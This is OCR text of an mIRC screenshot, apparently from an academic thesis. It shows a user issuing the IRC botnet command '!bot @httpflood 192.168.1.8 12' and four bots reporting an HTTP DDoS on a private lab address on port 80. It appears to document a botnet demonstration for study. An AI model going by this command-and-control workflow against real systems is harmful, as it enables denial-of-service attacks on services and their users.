 mIRC - [#skripsi (TestIRC, maxim) [5]]
File View Favorites Tools Commands Window Help
TestIRC maxim #skripsi
TestIRC maxim
Channel: 1
#skripsi
<@maxim> !bot @httpflood 192.168.1.8 12
<pasukan1> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan2> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan3> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan4> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking 4
192.168.1.8 12 on port 80 for 4 12 12 seconds .
<pasukan1> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.
<pasukan3> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.
<pasukan4> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.
<pasukan2> 4| 12.: 3HTTP DDoS 12:. 4| 12 Attacking done 4
192.168.1.8.
@maxim
pasukan1
pasukan2
pasukan3
pasukan4